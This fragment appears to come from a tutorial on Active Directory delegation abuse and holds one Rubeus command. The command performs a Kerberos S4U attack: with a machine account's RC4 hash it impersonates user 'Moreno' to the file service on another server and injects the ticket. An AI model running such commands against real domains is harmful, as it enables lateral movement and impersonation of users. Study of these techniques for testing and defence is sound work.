 Rubeus.exe s4u /user:Server001$ /rc4:8d47af90e791ee32dbae97ba9b2212b5 /domain:fabrikam.com /impersonateuser:Moreno /msdsspn:"cifs/Server002" /ptt